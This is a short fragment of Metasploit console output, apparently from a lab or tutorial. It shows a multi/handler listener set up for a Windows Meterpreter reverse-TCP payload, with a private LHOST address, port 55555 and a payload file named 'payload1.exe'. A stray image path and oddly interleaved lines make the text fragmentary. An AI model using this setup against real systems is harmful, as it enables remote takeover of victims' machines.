 LPORT => 55555
msf6 exploit(multi/handler) > show options
payload1.exe
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.44.129 yes The listen address (an interface may be specified)
LPORT 55555 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >